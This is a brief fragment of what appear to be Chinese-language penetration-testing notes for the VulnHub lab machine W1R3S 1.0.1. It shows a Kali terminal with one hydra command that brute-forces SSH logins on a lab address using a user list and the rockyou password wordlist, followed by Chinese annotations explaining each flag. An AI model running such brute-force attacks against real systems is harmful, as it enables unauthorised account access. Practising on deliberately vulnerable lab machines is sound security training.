 ┌──(kali㉿kali)-[~/…/RedteamNotes/BoxWalk/VulnHub/W1R3S1.0.1]
└─$ hydra -L user.list -P /usr/share/wordlists/rockyou.txt ssh://10.10.10.21 -t 4
从用户列表中取值
设置
从密码字典里面去碰撞
线程